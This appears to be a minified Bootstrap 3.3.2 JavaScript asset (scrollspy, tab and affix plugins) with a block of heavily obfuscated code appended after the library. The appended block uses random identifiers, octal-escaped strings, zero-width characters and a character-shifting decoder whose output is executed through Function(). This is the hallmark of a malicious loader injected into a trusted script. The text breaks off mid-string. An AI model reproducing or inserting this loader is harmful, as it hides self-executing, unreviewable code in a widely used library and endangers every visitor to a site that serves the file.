e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()
}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.2",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l 